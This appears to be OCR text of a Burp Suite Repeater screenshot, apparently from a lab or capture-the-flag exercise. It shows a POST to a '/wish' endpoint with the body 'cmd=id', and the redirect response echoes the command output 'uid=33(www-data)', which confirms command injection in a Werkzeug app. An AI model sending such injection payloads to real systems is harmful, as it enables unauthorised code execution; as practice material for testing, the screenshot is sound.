 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target:
Request
Pretty Raw Hex \n
1 POST /wish HTTP/1.1
2 Host: 192.168.5.102:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://192.168.5.102:7331
10 Connection: close
11 Referer: http://192.168.5.102:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 379
4 Location:
http://192.168.5.102:7331/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28
www-data%29%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Sun, 17 Dec 2023 03:10:05 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>Redirecting...</title>
10 <h1>Redirecting...</h1>
11 <p>You should be redirected automatically to target URL: <a href="
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29%0A">
/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29%0A</a>.  If
not click the link.